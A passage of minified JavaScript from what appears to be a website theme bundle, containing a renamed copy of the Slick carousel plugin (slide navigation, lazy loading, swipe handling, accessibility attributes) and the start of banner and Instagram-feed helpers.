swipedSlide=slide,!1}),slidesTraversed=Math.abs($2(swipedSlide).attr("data-slick-index")-_.currentSlide)||1,slidesTraversed):_.options.slidesToScroll},Slick.prototype.goTo=Slick.prototype.slickGoTo=function(slide,dontAnimate){var _=this;_.changeSlide({data:{message:"index",index:parseInt(slide)}},dontAnimate)},Slick.prototype.init=function(creation){var _=this;$2(_.$slider).hasClass("slick-initialized")||($2(_.$slider).addClass("slick-initialized"),_.buildRows(),_.buildOut(),_.setProps(),_.startLoad(),_.loadSlider(),_.initializeEvents(),_.updateArrows(),_.updateDots(),_.checkResponsive(!0),_.focusHandler()),creation&&_.$slider.trigger("init",[_]),_.options.accessibility===!0&&_.initADA(),_.options.autoplay&&(_.paused=!1,_.autoPlay())},Slick.prototype.initADA=function(){var _=this,numDotGroups=Math.ceil(_.slideCount/_.options.slidesToShow),tabControlIndexes=_.getNavigableIndexes().filter(function(val){return val>=0&&val<_.slideCount});_.$slides.add(_.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),_.$dots!==null&&(_.$slides.not(_.$slideTrack.find(".slick-cloned")).each(function(i2){var slideControlIndex=tabControlIndexes.indexOf(i2);if($2(this).attr({role:"tabpanel",id:"slick-slide"+_.instanceUid+i2,tabindex:-1}),slideControlIndex!==-1){var ariaButtonControl="slick-slide-control"+_.instanceUid+slideControlIndex;$2("#"+ariaButtonControl).length&&$2(this).attr({"aria-describedby":ariaButtonControl})}}),_.$dots.attr("role","tablist").find("li").each(function(i2){var mappedSlideIndex=tabControlIndexes[i2];$2(this).attr({role:"presentation"}),$2(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+_.instanceUid+i2,"aria-controls":"slick-slide"+_.instanceUid+mappedSlideIndex,"aria-label":i2+1+" of "+numDotGroups,"aria-selected":null,tabindex:"-1"})}).eq(_.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var i=_.currentSlide,max=i+_.options.slidesToShow;i<max;i++)_.options.focusOnChange?_.$slides.eq(i).attr({tabindex:"0"}):_.$slides.eq(i).removeAttr("tabindex");_.activateADA()},Slick.prototype.initArrowEvents=function(){var _=this;_.options.arrows===!0&&_.slideCount>_.options.slidesToShow&&(_.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},_.changeSlide),_.$nextArrow.off("click.slick").on("click.slick",{message:"next"},_.changeSlide),_.options.accessibility===!0&&(_.$prevArrow.on("keydown.slick",_.keyHandler),_.$nextArrow.on("keydown.slick",_.keyHandler)))},Slick.prototype.initDotEvents=function(){var _=this;_.options.dots===!0&&_.slideCount>_.options.slidesToShow&&($2("li",_.$dots).on("click.slick",{message:"index"},_.changeSlide),_.options.accessibility===!0&&_.$dots.on("keydown.slick",_.keyHandler)),_.options.dots===!0&&_.options.pauseOnDotsHover===!0&&_.slideCount>_.options.slidesToShow&&$2("li",_.$dots).on("mouseenter.slick",$2.proxy(_.interrupt,_,!0)).on("mouseleave.slick",$2.proxy(_.interrupt,_,!1))},Slick.prototype.initSlideEvents=function(){var _=this;_.options.pauseOnHover&&(_.$list.on("mouseenter.slick",$2.proxy(_.interrupt,_,!0)),_.$list.on("mouseleave.slick",$2.proxy(_.interrupt,_,!1)))},Slick.prototype.initializeEvents=function(){var _=this;_.initArrowEvents(),_.initDotEvents(),_.initSlideEvents(),_.$list.on("touchstart.slick mousedown.slick",{action:"start"},_.swipeHandler),_.$list.on("touchmove.slick mousemove.slick",{action:"move"},_.swipeHandler),_.$list.on("touchend.slick mouseup.slick",{action:"end"},_.swipeHandler),_.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},_.swipeHandler),_.$list.on("click.slick",_.clickHandler),$2(document).on(_.visibilityChange,$2.proxy(_.visibility,_)),_.options.accessibility===!0&&_.$list.on("keydown.slick",_.keyHandler),_.options.focusOnSelect===!0&&$2(_.$slideTrack).children().on("click.slick",_.selectHandler),$2(window).on("orientationchange.slick.slick-"+_.instanceUid,$2.proxy(_.orientationChange,_)),$2(window).on("resize.slick.slick-"+_.instanceUid,$2.proxy(_.resize,_)),$2("[draggable!=true]",_.$slideTrack).on("dragstart",_.preventDefault),$2(window).on("load.slick.slick-"+_.instanceUid,_.setPosition),$2(_.setPosition)},Slick.prototype.initUI=function(){var _=this;_.options.arrows===!0&&_.slideCount>_.options.slidesToShow&&(_.$prevArrow.show(),_.$nextArrow.show()),_.options.dots===!0&&_.slideCount>_.options.slidesToShow&&_.$dots.show()},Slick.prototype.keyHandler=function(event2){var _=this;event2.target.tagName.match("TEXTAREA|INPUT|SELECT")||(event2.keyCode===37&&_.options.accessibility===!0?_.changeSlide({data:{message:_.options.rtl===!0?"next":"previous"}}):event2.keyCode===39&&_.options.accessibility===!0&&_.changeSlide({data:{message:_.options.rtl===!0?"previous":"next"}}))},Slick.prototype.lazyLoad=function(){var _=this,loadRange,cloneRange,rangeStart,rangeEnd;function loadImages(imagesScope){$2("img[data-lazy]",imagesScope).each(function(){var image=$2(this),imageSource=$2(this).attr("data-lazy"),imageSrcSet=$2(this).attr("data-srcset"),imageSizes=$2(this).attr("data-sizes")||_.$slider.attr("data-sizes"),imageToLoad=document.createElement("img");imageToLoad.onload=function(){image.animate({opacity:0},100,function(){imageSrcSet&&(image.attr("srcset",imageSrcSet),imageSizes&&image.attr("sizes",imageSizes)),image.attr("src",imageSource).animate({opacity:1},200,function(){image.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),_.$slider.trigger("lazyLoaded",[_,image,imageSource])})},imageToLoad.onerror=function(){image.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),_.$slider.trigger("lazyLoadError",[_,image,imageSource])},imageToLoad.src=imageSource})}if(_.options.centerMode===!0?_.options.infinite===!0?(rangeStart=_.currentSlide+(_.options.slidesToShow/2+1),rangeEnd=rangeStart+_.options.slidesToShow+2):(rangeStart=Math.max(0,_.currentSlide-(_.options.slidesToShow/2+1)),rangeEnd=2+(_.options.slidesToShow/2+1)+_.currentSlide):(rangeStart=_.options.infinite?_.options.slidesToShow+_.currentSlide:_.currentSlide,rangeEnd=Math.ceil(rangeStart+_.options.slidesToShow),_.options.fade===!0&&(rangeStart>0&&rangeStart--,rangeEnd<=_.slideCount&&rangeEnd++)),loadRange=_.$slider.find(".slick-slide").slice(rangeStart,rangeEnd),_.options.lazyLoad==="anticipated")for(var prevSlide=rangeStart-1,nextSlide=rangeEnd,$slides=_.$slider.find(".slick-slide"),i=0;i<_.options.slidesToScroll;i++)prevSlide<0&&(prevSlide=_.slideCount-1),loadRange=loadRange.add($slides.eq(prevSlide)),loadRange=loadRange.add($slides.eq(nextSlide)),prevSlide--,nextSlide++;loadImages(loadRange),_.slideCount<=_.options.slidesToShow?(cloneRange=_.$slider.find(".slick-slide"),loadImages(cloneRange)):_.currentSlide>=_.slideCount-_.options.slidesToShow?(cloneRange=_.$slider.find(".slick-cloned").slice(0,_.options.slidesToShow),loadImages(cloneRange)):_.currentSlide===0&&(cloneRange=_.$slider.find(".slick-cloned").slice(_.options.slidesToShow*-1),loadImages(cloneRange))},Slick.prototype.loadSlider=function(){var _=this;_.setPosition(),_.$slideTrack.css({opacity:1}),_.$slider.removeClass("slick-loading"),_.initUI(),_.options.lazyLoad==="progressive"&&_.progressiveLazyLoad()},Slick.prototype.next=Slick.prototype.slickNext=function(){var _=this;_.changeSlide({data:{message:"next"}})},Slick.prototype.orientationChange=function(){var _=this;_.checkResponsive(),_.setPosition()},Slick.prototype.pause=Slick.prototype.slickPause=function(){var _=this;_.autoPlayClear(),_.paused=!0},Slick.prototype.play=Slick.prototype.slickPlay=function(){var _=this;_.autoPlay(),_.options.autoplay=!0,_.paused=!1,_.focussed=!1,_.interrupted=!1},Slick.prototype.postSlide=function(index){var _=this;if(!_.unslicked&&(_.$slider.trigger("afterChange",[_,index]),_.animating=!1,_.slideCount>_.options.slidesToShow&&_.setPosition(),_.swipeLeft=null,_.options.autoplay&&_.autoPlay(),_.options.accessibility===!0&&(_.initADA(),_.options.focusOnChange))){var $currentSlide=$2(_.$slides.get(_.currentSlide));$currentSlide.attr("tabindex",0).focus()}},Slick.prototype.prev=Slick.prototype.slickPrev=function(){var _=this;_.changeSlide({data:{message:"previous"}})},Slick.prototype.preventDefault=function(event2){event2.preventDefault()},Slick.prototype.progressiveLazyLoad=function(tryCount){tryCount=tryCount||1;var _=this,$imgsToLoad=$2("img[data-lazy]",_.$slider),image,imageSource,imageSrcSet,imageSizes,imageToLoad;$imgsToLoad.length?(image=$imgsToLoad.first(),imageSource=image.attr("data-lazy"),imageSrcSet=image.attr("data-srcset"),imageSizes=image.attr("data-sizes")||_.$slider.attr("data-sizes"),imageToLoad=document.createElement("img"),imageToLoad.onload=function(){imageSrcSet&&(image.attr("srcset",imageSrcSet),imageSizes&&image.attr("sizes",imageSizes)),image.attr("src",imageSource).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),_.options.adaptiveHeight===!0&&_.setPosition(),_.$slider.trigger("lazyLoaded",[_,image,imageSource]),_.progressiveLazyLoad()},imageToLoad.onerror=function(){tryCount<3?setTimeout(function(){_.progressiveLazyLoad(tryCount+1)},500):(image.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),_.$slider.trigger("lazyLoadError",[_,image,imageSource]),_.progressiveLazyLoad())},imageToLoad.src=imageSource):_.$slider.trigger("allImagesLoaded",[_])},Slick.prototype.refresh=function(initializing){var _=this,currentSlide,lastVisibleIndex;lastVisibleIndex=_.slideCount-_.options.slidesToShow,!_.options.infinite&&_.currentSlide>lastVisibleIndex&&(_.currentSlide=lastVisibleIndex),_.slideCount<=_.options.slidesToShow&&(_.currentSlide=0),currentSlide=_.currentSlide,_.destroy(!0),$2.extend(_,_.initials,{currentSlide}),_.init(),initializing||_.changeSlide({data:{message:"index",index:currentSlide}},!1)},Slick.prototype.registerBreakpoints=function(){var _=this,breakpoint,currentBreakpoint,l,responsiveSettings=_.options.responsive||null;if($2.type(responsiveSettings)==="array"&&responsiveSettings.length){_.respondTo=_.options.respondTo||"window";for(breakpoint in responsiveSettings)if(l=_.breakpoints.length-1,responsiveSettings.hasOwnProperty(breakpoint)){for(currentBreakpoint=responsiveSettings[breakpoint].breakpoint;l>=0;)_.breakpoints[l]&&_.breakpoints[l]===currentBreakpoint&&_.breakpoints.splice(l,1),l--;_.breakpoints.push(currentBreakpoint),_.breakpointSettings[currentBreakpoint]=responsiveSettings[breakpoint].settings}_.breakpoints.sort(function(a,b){return _.options.mobileFirst?a-b:b-a})}},Slick.prototype.reinit=function(){var _=this;_.$slides=_.$slideTrack.children(_.options.slide).addClass("slick-slide"),_.slideCount=_.$slides.length,_.currentSlide>=_.slideCount&&_.currentSlide!==0&&(_.currentSlide=_.currentSlide-_.options.slidesToScroll),_.slideCount<=_.options.slidesToShow&&(_.currentSlide=0),_.registerBreakpoints(),_.setProps(),_.setupInfinite(),_.buildArrows(),_.updateArrows(),_.initArrowEvents(),_.buildDots(),_.updateDots(),_.initDotEvents(),_.cleanUpSlideEvents(),_.initSlideEvents(),_.checkResponsive(!1,!0),_.options.focusOnSelect===!0&&$2(_.$slideTrack).children().on("click.slick",_.selectHandler),_.setSlideClasses(typeof _.currentSlide=="number"?_.currentSlide:0),_.setPosition(),_.focusHandler(),_.paused=!_.options.autoplay,_.autoPlay(),_.$slider.trigger("reInit",[_])},Slick.prototype.resize=function(){var _=this;$2(window).width()!==_.windowWidth&&(clearTimeout(_.windowDelay),_.windowDelay=window.setTimeout(function(){_.windowWidth=$2(window).width(),_.checkResponsive(),_.unslicked||_.setPosition()},50))},Slick.prototype.removeSlide=Slick.prototype.slickRemove=function(index,removeBefore,removeAll){var _=this;if(typeof index=="boolean"?(removeBefore=index,index=removeBefore===!0?0:_.slideCount-1):index=removeBefore===!0?--index:index,_.slideCount<1||index<0||index>_.slideCount-1)return!1;_.unload(),removeAll===!0?_.$slideTrack.children().remove():_.$slideTrack.children(this.options.slide).eq(index).remove(),_.$slides=_.$slideTrack.children(this.options.slide),_.$slideTrack.children(this.options.slide).detach(),_.$slideTrack.append(_.$slides),_.$slidesCache=_.$slides,_.reinit()},Slick.prototype.setCSS=function(position){var _=this,positionProps={},x,y;_.options.rtl===!0&&(position=-position),x=_.positionProp=="left"?Math.ceil(position)+"px":"0px",y=_.positionProp=="top"?Math.ceil(position)+"px":"0px",positionProps[_.positionProp]=position,_.transformsEnabled===!1?_.$slideTrack.css(positionProps):(positionProps={},_.cssTransitions===!1?(positionProps[_.animType]="translate("+x+", "+y+")",_.$slideTrack.css(positionProps)):(positionProps[_.animType]="translate3d("+x+", "+y+", 0px)",_.$slideTrack.css(positionProps)))},Slick.prototype.setDimensions=function(){var _=this;_.options.vertical===!1?_.options.centerMode===!0&&_.$list.css({padding:"0px "+_.options.centerPadding}):(_.$list.height(_.$slides.first().outerHeight(!0)*_.options.slidesToShow),_.options.centerMode===!0&&_.$list.css({padding:_.options.centerPadding+" 0px"})),_.listWidth=_.$list.width(),_.listHeight=_.$list.height(),_.options.vertical===!1&&_.options.variableWidth===!1?(_.slideWidth=Math.ceil(_.listWidth/_.options.slidesToShow),_.$slideTrack.width(Math.ceil(_.slideWidth*_.$slideTrack.children(".slick-slide").length))):_.options.variableWidth===!0?_.$slideTrack.width(5e3*_.slideCount):(_.slideWidth=Math.ceil(_.listWidth),_.$slideTrack.height(Math.ceil(_.$slides.first().outerHeight(!0)*_.$slideTrack.children(".slick-slide").length)));var offset=_.$slides.first().outerWidth(!0)-_.$slides.first().width();_.options.variableWidth===!1&&_.$slideTrack.children(".slick-slide").width(_.slideWidth-offset)},Slick.prototype.setFade=function(){var _=this,targetLeft;_.$slides.each(function(index,element){targetLeft=_.slideWidth*index*-1,_.options.rtl===!0?$2(element).css({position:"relative",right:targetLeft,top:0,zIndex:_.options.zIndex-2,opacity:0}):$2(element).css({position:"relative",left:targetLeft,top:0,zIndex:_.options.zIndex-2,opacity:0})}),_.$slides.eq(_.currentSlide).css({zIndex:_.options.zIndex-1,opacity:1})},Slick.prototype.setHeight=function(){var _=this;if(_.options.slidesToShow===1&&_.options.adaptiveHeight===!0&&_.options.vertical===!1){var targetHeight=_.$slides.eq(_.currentSlide).outerHeight(!0);_.$list.css("height",targetHeight)}},Slick.prototype.setOption=Slick.prototype.slickSetOption=function(){var _=this,l,item,option,value,refresh=!1,type;if($2.type(arguments[0])==="object"?(option=arguments[0],refresh=arguments[1],type="multiple"):$2.type(arguments[0])==="string"&&(option=arguments[0],value=arguments[1],refresh=arguments[2],arguments[0]==="responsive"&&$2.type(arguments[1])==="array"?type="responsive":typeof arguments[1]<"u"&&(type="single")),type==="single")_.options[option]=value;else if(type==="multiple")$2.each(option,function(opt,val){_.options[opt]=val});else if(type==="responsive")for(item in value)if($2.type(_.options.responsive)!=="array")_.options.responsive=[value[item]];else{for(l=_.options.responsive.length-1;l>=0;)_.options.responsive[l].breakpoint===value[item].breakpoint&&_.options.responsive.splice(l,1),l--;_.options.responsive.push(value[item])}refresh&&(_.unload(),_.reinit())},Slick.prototype.setPosition=function(){var _=this;_.setDimensions(),_.setHeight(),_.options.fade===!1?_.setCSS(_.getLeft(_.currentSlide)):_.setFade(),_.$slider.trigger("setPosition",[_])},Slick.prototype.setProps=function(){var _=this,bodyStyle=document.body.style;_.positionProp=_.options.vertical===!0?"top":"left",_.positionProp==="top"?_.$slider.addClass("slick-vertical"):_.$slider.removeClass("slick-vertical"),(bodyStyle.WebkitTransition!==void 0||bodyStyle.MozTransition!==void 0||bodyStyle.msTransition!==void 0)&&_.options.useCSS===!0&&(_.cssTransitions=!0),_.options.fade&&(typeof _.options.zIndex=="number"?_.options.zIndex<3&&(_.options.zIndex=3):_.options.zIndex=_.defaults.zIndex),bodyStyle.OTransform!==void 0&&(_.animType="OTransform",_.transformType="-o-transform",_.transitionType="OTransition",bodyStyle.perspectiveProperty===void 0&&bodyStyle.webkitPerspective===void 0&&(_.animType=!1)),bodyStyle.MozTransform!==void 0&&(_.animType="MozTransform",_.transformType="-moz-transform",_.transitionType="MozTransition",bodyStyle.perspectiveProperty===void 0&&bodyStyle.MozPerspective===void 0&&(_.animType=!1)),bodyStyle.webkitTransform!==void 0&&(_.animType="webkitTransform",_.transformType="-webkit-transform",_.transitionType="webkitTransition",bodyStyle.perspectiveProperty===void 0&&bodyStyle.webkitPerspective===void 0&&(_.animType=!1)),bodyStyle.msTransform!==void 0&&(_.animType="msTransform",_.transformType="-ms-transform",_.transitionType="msTransition",bodyStyle.msTransform===void 0&&(_.animType=!1)),bodyStyle.transform!==void 0&&_.animType!==!1&&(_.animType="transform",_.transformType="transform",_.transitionType="transition"),_.transformsEnabled=_.options.useTransform&&_.animType!==null&&_.animType!==!1},Slick.prototype.setSlideClasses=function(index){var _=this,centerOffset,allSlides,indexOffset,remainder;if(allSlides=_.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),_.$slides.eq(index).addClass("slick-current"),_.options.centerMode===!0){var evenCoef=_.options.slidesToShow%2===0?1:0;centerOffset=Math.floor(_.options.slidesToShow/2),_.options.infinite===!0&&(index>=centerOffset&&index<=_.slideCount-1-centerOffset?_.$slides.slice(index-centerOffset+evenCoef,index+centerOffset+1).addClass("slick-active").attr("aria-hidden","false"):(indexOffset=_.options.slidesToShow+index,allSlides.slice(indexOffset-centerOffset+1+evenCoef,indexOffset+centerOffset+2).addClass("slick-active").attr("aria-hidden","false")),index===0?allSlides.eq(allSlides.length-1-_.options.slidesToShow).addClass("slick-center"):index===_.slideCount-1&&allSlides.eq(_.options.slidesToShow).addClass("slick-center")),_.$slides.eq(index).addClass("slick-center")}else index>=0&&index<=_.slideCount-_.options.slidesToShow?_.$slides.slice(index,index+_.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):allSlides.length<=_.options.slidesToShow?allSlides.addClass("slick-active").attr("aria-hidden","false"):(remainder=_.slideCount%_.options.slidesToShow,indexOffset=_.options.infinite===!0?_.options.slidesToShow+index:index,_.options.slidesToShow==_.options.slidesToScroll&&_.slideCount-index<_.options.slidesToShow?allSlides.slice(indexOffset-(_.options.slidesToShow-remainder),indexOffset+remainder).addClass("slick-active").attr("aria-hidden","false"):allSlides.slice(indexOffset,indexOffset+_.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));(_.options.lazyLoad==="ondemand"||_.options.lazyLoad==="anticipated")&&_.lazyLoad()},Slick.prototype.setupInfinite=function(){var _=this,i,slideIndex,infiniteCount;if(_.options.fade===!0&&(_.options.centerMode=!1),_.options.infinite===!0&&_.options.fade===!1&&(slideIndex=null,_.slideCount>_.options.slidesToShow)){for(_.options.centerMode===!0?infiniteCount=_.options.slidesToShow+1:infiniteCount=_.options.slidesToShow,i=_.slideCount;i>_.slideCount-infiniteCount;i-=1)slideIndex=i-1,$2(_.$slides[slideIndex]).clone(!0).attr("id","").attr("data-slick-index",slideIndex-_.slideCount).prependTo(_.$slideTrack).addClass("slick-cloned");for(i=0;i<infiniteCount+_.slideCount;i+=1)slideIndex=i,$2(_.$slides[slideIndex]).clone(!0).attr("id","").attr("data-slick-index",slideIndex+_.slideCount).appendTo(_.$slideTrack).addClass("slick-cloned");_.$slideTrack.find(".slick-cloned").find("[id]").each(function(){$2(this).attr("id","")})}},Slick.prototype.interrupt=function(toggle){var _=this;toggle||_.autoPlay(),_.interrupted=toggle},Slick.prototype.selectHandler=function(event2){var _=this,targetElement=$2(event2.target).is(".slick-slide")?$2(event2.target):$2(event2.target).parents(".slick-slide"),index=parseInt(targetElement.attr("data-slick-index"));if(index||(index=0),_.slideCount<=_.options.slidesToShow){_.slideHandler(index,!1,!0);return}_.slideHandler(index)},Slick.prototype.slideHandler=function(index,sync,dontAnimate){var targetSlide,animSlide,oldSlide,slideLeft,targetLeft=null,_=this,navTarget;if(sync=sync||!1,!(_.animating===!0&&_.options.waitForAnimate===!0)&&!(_.options.fade===!0&&_.currentSlide===index)){if(sync===!1&&_.asNavFor(index),targetSlide=index,targetLeft=_.getLeft(targetSlide),slideLeft=_.getLeft(_.currentSlide),_.currentLeft=_.swipeLeft===null?slideLeft:_.swipeLeft,_.options.infinite===!1&&_.options.centerMode===!1&&(index<0||index>_.getDotCount()*_.options.slidesToScroll)){_.options.fade===!1&&(targetSlide=_.currentSlide,dontAnimate!==!0&&_.slideCount>_.options.slidesToShow?_.animateSlide(slideLeft,function(){_.postSlide(targetSlide)}):_.postSlide(targetSlide));return}else if(_.options.infinite===!1&&_.options.centerMode===!0&&(index<0||index>_.slideCount-_.options.slidesToScroll)){_.options.fade===!1&&(targetSlide=_.currentSlide,dontAnimate!==!0&&_.slideCount>_.options.slidesToShow?_.animateSlide(slideLeft,function(){_.postSlide(targetSlide)}):_.postSlide(targetSlide));return}if(_.options.autoplay&&clearInterval(_.autoPlayTimer),targetSlide<0?_.slideCount%_.options.slidesToScroll!==0?animSlide=_.slideCount-_.slideCount%_.options.slidesToScroll:animSlide=_.slideCount+targetSlide:targetSlide>=_.slideCount?_.slideCount%_.options.slidesToScroll!==0?animSlide=0:animSlide=targetSlide-_.slideCount:animSlide=targetSlide,_.animating=!0,_.$slider.trigger("beforeChange",[_,_.currentSlide,animSlide]),oldSlide=_.currentSlide,_.currentSlide=animSlide,_.setSlideClasses(_.currentSlide),_.options.asNavFor&&(navTarget=_.getNavTarget(),navTarget=navTarget.smkSlick("getSlick"),navTarget.slideCount<=navTarget.options.slidesToShow&&navTarget.setSlideClasses(_.currentSlide)),_.updateDots(),_.updateArrows(),_.options.fade===!0){dontAnimate!==!0?(_.fadeSlideOut(oldSlide),_.fadeSlide(animSlide,function(){_.postSlide(animSlide)})):_.postSlide(animSlide),_.animateHeight();return}dontAnimate!==!0&&_.slideCount>_.options.slidesToShow?_.animateSlide(targetLeft,function(){_.postSlide(animSlide)}):_.postSlide(animSlide)}},Slick.prototype.startLoad=function(){var _=this;_.options.arrows===!0&&_.slideCount>_.options.slidesToShow&&(_.$prevArrow.hide(),_.$nextArrow.hide()),_.options.dots===!0&&_.slideCount>_.options.slidesToShow&&_.$dots.hide(),_.$slider.addClass("slick-loading")},Slick.prototype.swipeDirection=function(){var xDist,yDist,r,swipeAngle,_=this;return xDist=_.touchObject.startX-_.touchObject.curX,yDist=_.touchObject.startY-_.touchObject.curY,r=Math.atan2(yDist,xDist),swipeAngle=Math.round(r*180/Math.PI),swipeAngle<0&&(swipeAngle=360-Math.abs(swipeAngle)),swipeAngle<=45&&swipeAngle>=0||swipeAngle<=360&&swipeAngle>=315?_.options.rtl===!1?"left":"right":swipeAngle>=135&&swipeAngle<=225?_.options.rtl===!1?"right":"left":_.options.verticalSwiping===!0?swipeAngle>=35&&swipeAngle<=135?"down":"up":"vertical"},Slick.prototype.swipeEnd=function(event2){var _=this,slideCount,direction;if(_.dragging=!1,_.swiping=!1,_.scrolling)return _.scrolling=!1,!1;if(_.interrupted=!1,_.shouldClick=!(_.touchObject.swipeLength>10),_.touchObject.curX===void 0)return!1;if(_.touchObject.edgeHit===!0&&_.$slider.trigger("edge",[_,_.swipeDirection()]),_.touchObject.swipeLength>=_.touchObject.minSwipe){switch(direction=_.swipeDirection(),direction){case"left":case"down":slideCount=_.options.swipeToSlide?_.checkNavigable(_.currentSlide+_.getSlideCount()):_.currentSlide+_.getSlideCount(),_.currentDirection=0;break;case"right":case"up":slideCount=_.options.swipeToSlide?_.checkNavigable(_.currentSlide-_.getSlideCount()):_.currentSlide-_.getSlideCount(),_.currentDirection=1;break;default:}direction!="vertical"&&(_.slideHandler(slideCount),_.touchObject={},_.$slider.trigger("swipe",[_,direction]))}else _.touchObject.startX!==_.touchObject.curX&&(_.slideHandler(_.currentSlide),_.touchObject={})},Slick.prototype.swipeHandler=function(event2){var _=this;if(!(_.options.swipe===!1||"ontouchend"in document&&_.options.swipe===!1)&&!(_.options.draggable===!1&&event2.type.indexOf("mouse")!==-1))switch(_.touchObject.fingerCount=event2.originalEvent&&event2.originalEvent.touches!==void 0?event2.originalEvent.touches.length:1,_.touchObject.minSwipe=_.listWidth/_.options.touchThreshold,_.options.verticalSwiping===!0&&(_.touchObject.minSwipe=_.listHeight/_.options.touchThreshold),event2.data.action){case"start":_.swipeStart(event2);break;case"move":_.swipeMove(event2);break;case"end":_.swipeEnd(event2);break}},Slick.prototype.swipeMove=function(event2){var _=this,edgeWasHit=!1,curLeft,swipeDirection,swipeLength,positionOffset,touches,verticalSwipeLength;if(touches=event2.originalEvent!==void 0?event2.originalEvent.touches:null,!_.dragging||_.scrolling||touches&&touches.length!==1)return!1;if(curLeft=_.getLeft(_.currentSlide),_.touchObject.curX=touches!==void 0?touches[0].pageX:event2.clientX,_.touchObject.curY=touches!==void 0?touches[0].pageY:event2.clientY,_.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(_.touchObject.curX-_.touchObject.startX,2))),verticalSwipeLength=Math.round(Math.sqrt(Math.pow(_.touchObject.curY-_.touchObject.startY,2))),!_.options.verticalSwiping&&!_.swiping&&verticalSwipeLength>4)return _.scrolling=!0,!1;if(_.options.verticalSwiping===!0&&(_.touchObject.swipeLength=verticalSwipeLength),swipeDirection=_.swipeDirection(),event2.originalEvent!==void 0&&_.touchObject.swipeLength>4&&(_.swiping=!0,event2.preventDefault()),positionOffset=(_.options.rtl===!1?1:-1)*(_.touchObject.curX>_.touchObject.startX?1:-1),_.options.verticalSwiping===!0&&(positionOffset=_.touchObject.curY>_.touchObject.startY?1:-1),swipeLength=_.touchObject.swipeLength,_.touchObject.edgeHit=!1,_.options.infinite===!1&&(_.currentSlide===0&&swipeDirection==="right"||_.currentSlide>=_.getDotCount()&&swipeDirection==="left")&&(swipeLength=_.touchObject.swipeLength*_.options.edgeFriction,_.touchObject.edgeHit=!0),_.options.vertical===!1?_.swipeLeft=curLeft+swipeLength*positionOffset:_.swipeLeft=curLeft+swipeLength*(_.$list.height()/_.listWidth)*positionOffset,_.options.verticalSwiping===!0&&(_.swipeLeft=curLeft+swipeLength*positionOffset),_.options.fade===!0||_.options.touchMove===!1)return!1;if(_.animating===!0)return _.swipeLeft=null,!1;_.setCSS(_.swipeLeft)},Slick.prototype.swipeStart=function(event2){var _=this,touches;if(_.interrupted=!0,_.touchObject.fingerCount!==1||_.slideCount<=_.options.slidesToShow)return _.touchObject={},!1;event2.originalEvent!==void 0&&event2.originalEvent.touches!==void 0&&(touches=event2.originalEvent.touches[0]),_.touchObject.startX=_.touchObject.curX=touches!==void 0?touches.pageX:event2.clientX,_.touchObject.startY=_.touchObject.curY=touches!==void 0?touches.pageY:event2.clientY,_.dragging=!0},Slick.prototype.unfilterSlides=Slick.prototype.slickUnfilter=function(){var _=this;_.$slidesCache!==null&&(_.unload(),_.$slideTrack.children(this.options.slide).detach(),_.$slidesCache.appendTo(_.$slideTrack),_.reinit())},Slick.prototype.unload=function(){var _=this;$2(".slick-cloned",_.$slider).remove(),_.$dots&&_.$dots.remove(),_.$prevArrow&&_.htmlExpr.test(_.options.prevArrow)&&_.$prevArrow.remove(),_.$nextArrow&&_.htmlExpr.test(_.options.nextArrow)&&_.$nextArrow.remove(),_.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},Slick.prototype.unslick=function(fromBreakpoint){var _=this;_.$slider.trigger("unslick",[_,fromBreakpoint]),_.destroy()},Slick.prototype.updateArrows=function(){var _=this,centerOffset;centerOffset=Math.floor(_.options.slidesToShow/2),_.options.arrows===!0&&_.slideCount>_.options.slidesToShow&&!_.options.infinite&&(_.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),_.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),_.currentSlide===0?(_.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),_.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(_.currentSlide>=_.slideCount-_.options.slidesToShow&&_.options.centerMode===!1||_.currentSlide>=_.slideCount-1&&_.options.centerMode===!0)&&(_.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),_.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},Slick.prototype.updateDots=function(){var _=this;_.$dots!==null&&(_.$dots.find("li").removeClass("slick-active").end(),_.$dots.find("li").eq(Math.floor(_.currentSlide/_.options.slidesToScroll)).addClass("slick-active"))},Slick.prototype.visibility=function(){var _=this;_.options.autoplay&&(document[_.hidden]?_.interrupted=!0:_.interrupted=!1)},$2.fn.smkSlick=function(){var _=this,opt=arguments[0],args=Array.prototype.slice.call(arguments,1),l=_.length,i,ret;for(i=0;i<l;i++)if(typeof opt=="object"||typeof opt>"u"?_[i].smkSlick=new Slick(_[i],opt):ret=_[i].smkSlick[opt].apply(_[i].smkSlick,args),typeof ret<"u")return ret;return _}}),function(){$.fn.smk_big_banners=function(){smkResizeBackground(),$(window).resize(function(){smkResizeBackground()}),$(window).on("load",function(){smkResizeBackground()});function smkResizeBackground(){var b=$('[data-smk-section-type="smk_big_banners"] .smk-big-banners-parallax');$(b).css("background-size",$(b).width()+"px")}},$.fn.smk_instagram=function(){var m=this.find("[data-username]"),a=m.attr("id"),username=m.data("username"),hashtag=m.data("hashtag"),count=m.data("count");if(username==""&&hashtag=="")return!1;console.log("here"),new 